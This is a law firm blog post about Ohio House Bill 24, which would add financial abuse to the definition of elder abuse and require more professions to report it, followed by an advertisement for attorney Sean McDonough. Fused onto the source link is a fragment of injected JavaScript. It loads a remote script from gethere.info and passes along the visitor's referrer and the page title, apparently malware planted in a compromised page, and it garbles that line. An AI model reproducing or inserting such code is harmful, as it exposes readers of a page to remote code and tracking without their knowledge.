 With reports that 1 in 10 seniors have been abused or neglected every year according to The National Center for Elderly Abuse, Ohio senators are considering a bill that would improve the tracking and prevention of elder abuse. This bill would include more legal definitions in the term elder abuse and also enlarge the number of people liable to report suspicions of elder abuse.
House Bill 24 as is called, would update the legal definitions of elder abuse to include financial abuse. This would allow seniors who are suffering from financial abuse to receive more protection and help them get the justice they deserve.
In addition, the people liable to report elder abuse would now include firefighters, bank tellers, accountants, notaries public, real-estate brokers and pharmacists. By adding these professions liable to report suspicions of elder abuse, this could decrease the chances of elder abuse from happening. Chief policy officer of the Ohio Association of Area Agencies and Aging, Beth Kowalczyk says that "Bank employees and financial planners are frequently in the position to see what may be going on in an older adult's home." For example, in this article by The Columbus Dispatch, a bank helped an older man from losing his finances worth five million dollars.
The passing of this legislation would not only expand the protection of elders from abuse but would also increase the prevention of it from occurring. According to Representative Mike Dovilla "Ohio will be able to accurately monitor and track the abuse of senior citizens.".
Attorney Sean McDonough has been a partner of Dougherty, Leventhal and Price for over twenty years. He concentrates in personal injury cases with an emphasis in nursing home abuse. If you suspect nursing home abuse, do not wait until its too late. Call DLP and make an appointment with Attorney Sean McDonough today.
The information from the following blog can be found in the link below:
http://www.dispatch.com/content/stories/editorials/2015/03/24/1-protect-seniors-from-abuse.htmls.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
About The Author
Sean McDonough
E-mail: Sean McDonough
Upon graduation from law school, he entered the private practice of law with Dougherty, Leventhal & Price. He has been a partner with the firm since 1993. Over the years, Sean has concentrated his practice in the areas of personal injury litigation; he has also represented governmental entities and officials in federal civil rights and employment lawsuits. Sean also works on many of DLP's
Nursing Home Abuse
cases.